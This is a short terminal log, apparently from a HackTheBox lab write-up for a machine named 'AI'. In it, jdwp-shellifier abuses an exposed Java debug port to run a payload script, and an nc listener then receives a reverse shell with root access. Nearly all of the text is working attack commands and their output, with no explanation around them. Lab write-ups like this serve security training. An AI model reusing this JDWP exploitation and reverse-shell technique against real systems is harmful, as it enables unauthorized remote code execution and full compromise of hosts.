 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/AI]
└─# python jdwp-shellifier.py -t 127.0.0.1 --break-on "java.lang.String.indexOf" --cmd '/dev/shm/0x4rt3mis.sh'
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=ceb
[+] Found Runtime.getRuntime(): id=7fd96804e860
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0xd91
[+] Selected payload '/dev/shm/0x4rt3mis.sh'
[+] Command string object created id:d92
[+] Runtime.getRuntime() returned context id:0xd93
[+] found Runtime.exec(): id=7fd96804e898
[+] Runtime.exec() successful, retId=d94
[!] Command successfully executed
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/AI]
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/AI]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.163] 58846
bash: cannot set terminal process group (1883): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@AI:~#